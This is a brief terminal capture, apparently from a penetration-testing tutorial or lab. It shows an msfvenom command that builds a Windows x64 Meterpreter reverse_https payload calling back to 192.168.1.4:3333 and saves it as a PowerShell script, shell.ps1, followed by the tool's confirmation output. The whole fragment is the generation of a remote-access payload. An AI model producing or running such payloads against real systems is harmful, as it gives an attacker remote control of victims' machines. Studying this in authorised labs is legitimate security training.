 # msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.1.4 lport=3333 -f psh -o shell.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 589 bytes
Final size of psh file: 3611 bytes
Saved as: shell.ps1